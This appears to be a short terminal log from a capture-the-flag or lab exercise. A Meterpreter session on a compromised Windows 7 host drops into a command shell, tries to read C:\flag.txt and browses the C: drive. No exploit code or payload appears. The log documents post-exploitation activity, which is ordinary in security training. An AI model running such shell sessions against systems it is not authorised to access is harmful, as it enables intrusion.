 meterpreter > shell
Process 1424 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>type C:\flag.txt
type C:\flag.txt
The system cannot find the file specified.
C:\Windows\system32>dir C:\
dir C:\
 Volume in drive C has no label.
 Volume Serial Number is 6818-2154
 Directory of C:\
18/05/2018  07:58    <DIR>          cfn
14/07/2009  03:20    <DIR>          PerfLogs
25/06/2018  12:02    <DIR>          Program Files
01/10/2020  06:37    <DIR>          Program Files (x86)
01/10/2020  06:36    <DIR>          Users
17/05/2018  08:48    <DIR>          Windows
               0 File(s)              0 bytes
               6 Dir(s)  19,106,635,776 bytes free
C:\Windows\system32>cd Users
cd Users
The system cannot find the path specified.
C:\Windows\system32>cd ..
cd ..
C:\Windows>cd ..
cd ..
C:\>cd Users
cd Users
C:\Users>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.